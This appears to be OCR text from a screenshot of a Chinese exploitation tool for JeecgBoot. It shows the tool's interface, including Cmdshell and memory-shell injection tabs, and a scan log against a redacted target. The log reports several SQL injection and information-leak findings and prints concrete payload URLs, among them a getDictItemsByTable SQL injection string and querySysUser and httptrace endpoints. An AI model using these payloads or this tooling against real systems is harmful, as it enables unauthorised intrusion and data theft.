 jeecg综合漏洞利用工具v4.0
目标: http:/ 默认模块: all 检测 清空面板
路径: xbw-boot 接口模块: all 接口测试 漏洞说明
检测日志 Cmdshell 文件上传 批量检查 内存马注入 代理配置 漏洞说明
指纹识别:该网站是jeecg
2024-07-24 13:54:23http:// ]不存在jeect-boot testConnection远程命令执行漏洞-
2024-07-24 13:54:23http:// ]不存在JeecgBoot jmreport/loadTableData SSTI模板注入漏洞
2024-07-24 13:54:23http:// 存在jeecg-boot-queryTableData-sqli注入漏洞
2024-07-24 13:54:24http:// 不存在jeecg-boot-getDictItemsByTable-sqli注入漏洞
2024-07-24 13:54:24http:// 存在Jeecg-Boot qurestSql-SQL注入漏洞
2024-07-24 13:54:25[-]不存在jeecg-boot commonController 任意文件上传漏洞-
2024-07-24 13:54:25[-]不存在jeecg-boot commonController 任意文件上传漏洞-
2024-07-24 13:54:25[-]不存在jeecg-boot jmreport任意文件上传漏洞-
2024-07-24 13:54:25[-]不存在jeecg-boot-querySysUser信息泄露漏洞-
抓取到接口:http://http://
如果抓取失败，请自定义输入接口进行测试http://http
2024-07-24 13:54:25[-]不存在jeecg-boot-checkOnlyUser信息泄露漏洞-
2024-07-24 13:54:25http:// [-]不存在jeecg-boot-httptrace信息泄露漏洞
2024-07-24 13:54:25http://1 99[-]不存在jeecg-boot-任意文件下载漏洞
2024-07-24 13:54:26http:// ]不存在jeecg-boot-jeecgFormDemoController漏洞-
2024-07-24 13:54:38http://1 [+]存在jeecg-boot-querySysUser信息泄露漏洞
2024-07-24 13:54:38http:// bw-boot/sys/user/querySysUser?username=admin
2024-07-24 13:54:38http:// [+]存在jeecg-boot-checkOnlyUser信息泄露漏洞
2024-07-24 13:54:38http://1 bw-boot/sys/user/checkOnlyUser?username=admin
2024-07-24 13:54:38http:// ]不存在jeect-boot queryFieldBySql远程命令执行漏洞-
2024-07-24 13:54:38http:// -]不存在JeecgBoot jmreport/loadTableData SSTI模板注入漏洞
2024-07-24 13:54:38http:// ]不存在jeecg-boot-queryTableData-sqli注入漏洞
2024-07-24 13:54:39http:// ++]存在jeecg-boot-getDictItemsByTable-sqli注入漏洞
http:/ boot/sys/ng-alain/getDictItemsByTable/'%20from%20sys_user/*,%20'/x.js
2024-07-24 13:54:39http://1 ]存在jeecg-boot-httptrace信息泄露漏洞
2024-07-24 13:54:39http:// w-boot/actuator/httptrace/
2024-07-24 13:54:39[-]不存在jeecg-boot jmreport任意文件上传漏洞-
默认检测使用jeecg-boot接口
没有发现漏洞
手动填入接口如:/xbw-boot
发现漏洞！